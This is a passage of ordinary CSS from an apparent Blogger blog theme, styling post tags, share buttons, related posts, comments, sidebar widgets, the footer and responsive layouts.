content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
